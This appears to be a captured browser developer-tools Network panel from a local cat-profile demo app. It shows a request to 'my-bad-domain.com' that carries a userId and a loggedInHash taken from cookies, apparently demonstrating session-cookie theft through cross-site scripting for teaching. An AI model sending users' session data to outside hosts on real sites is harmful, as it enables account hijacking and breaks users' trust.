 localhost:3004
localhost:3004
navbar🥖home🥖dashboard🥖new cat🥖edit your profile🥖login🥖register
1|Mr. Snuggles
2|Jake AlPurrrrtsen
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock 1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
Name Headers Preview Response Initiator Timing
localhost
?userId=1;%20logg...
General
Request URL: http://my-bad-domain.com/?userId=1;%20loggedInHash=4dff4ea340f0a823f15d3f4f01ab62eae0e5da579ccb851f8db9dfe84c58b2b
37b89903a740e1ee172da793a6e79d560e5f7f9bd058a12a280433ed6fa46510a
Referrer Policy: strict-origin-when-cross-origin
Request Headers
Provisional headers are shown
Referer: http://localhost:3004/
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.192 Safari/5
37.36
2 requests 1.5 kB trans